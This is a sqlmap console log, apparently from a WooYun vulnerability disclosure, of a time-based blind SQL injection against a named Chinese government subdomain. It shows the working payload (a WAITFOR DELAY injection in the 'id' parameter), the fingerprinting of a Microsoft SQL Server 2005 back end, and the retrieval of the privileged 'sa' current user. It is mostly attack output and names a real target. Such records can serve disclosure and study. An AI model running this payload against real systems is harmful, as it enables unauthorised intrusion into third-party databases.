 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=30' WAITFOR DELAY '0:0:5'--&subjectid=null
---
[12:10:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[12:10:45] [INFO] fetching current user
[12:10:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://bgdsm.xbehyq.gov.cn/feifa.html'. Do you wan
t to follow? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:10:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:11:09] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[12:11:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bgdsm.xbehyq.gov.cn'
[*] shutting down at 12:11:17
D:\Python27\sqlmap>
www.wooyun.org